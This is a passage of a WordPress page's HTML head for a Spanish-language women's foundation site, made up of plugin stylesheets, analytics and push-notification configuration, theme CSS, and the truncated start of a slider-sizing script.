<link data-minify="1" rel='stylesheet' id='estp-flaticons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/flaticons/flaticon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-icomoon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/icomoon/icomoon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-linecon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-animate-custom-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-custom-animation.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpcui_font_families-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7CLato%3Aregular%2C700%2Cregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-elementor-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/elementor-frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/style.css?ver=7.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/darkmode.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1756939231' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #7732c1;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				font-size: 15px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-push-notification-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","nonce":"846fbbb149","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="estp-frontend-js-js-extra">
/* <![CDATA[ */
var estp_frontend_ajax = {"front_ajax_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php","front_ajax_nonce":"957d0f4767"};
//# sourceURL=estp-frontend-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/js/frontend/estp-frontend.js?ver=1756939231" id="estp-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/easy-side-tab-pro/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="estp-frontend-scrollbar-js-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HXD9END0FC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionmujermariposa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HXD9END0FC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.fundacionmujermariposa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionmujermariposa.org/wp-json/wp/v2/categories/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionmujermariposa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Custom Facebook Feed JS vars -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var cffsiteurl = "https://www.fundacionmujermariposa.org/wp-content/plugins";
var cffajaxurl = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.140.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.fundacionmujermariposa.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '891cd413-2f9c-4617-b4f2-9255f9bc8747';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.fundacionmujermariposa.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3145fc89-5d6b-4727-99ef-e9ab80472582";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones en tu navegador & email. ¡Puedes darte de baja cuando quieras!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás notificaciones de nuevo';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administra las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DARSE DE BAJA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.fundacionmujermariposa.org\/#organization","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Fundaci\u00f3n-Iberoamericana-Mujer-Mariposa-107321107746179\/","https:\/\/twitter.com\/FMujerMariposa","https:\/\/www.instagram.com\/fundacion_mujer_mariposa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.fundacionmujermariposa.org\/#website","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.fundacionmujermariposa.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #ffb703; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ffb703; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ffb703; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #ffb703; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #5b2e90; } .jeg_share_button.share-float.share-monocrhome a { background-color : #5b2e90; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #5b2e90; } .jeg_topbar, .jeg_topbar.dark { border-color : transparent; color : #002147; border-top-width : 0px; } .jeg_topbar a, .jeg_topbar.dark a { color : #002147; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 1px; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #f9f9f9; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(255,255,255,0.99); } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 85px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 85px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : rgba(90,46,144,0.98); } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #fff; } .jeg_header .jeg_button_3 .btn { background : transparent; border-color : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #5a2e90; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #5a2e90; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #5a2e90; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #8224e3; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #5a2e90; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffb703; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-size: 15px; color : #7a7a7a;  } .jeg_header, .jeg_mobile_wrapper { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Lato,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #212121;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
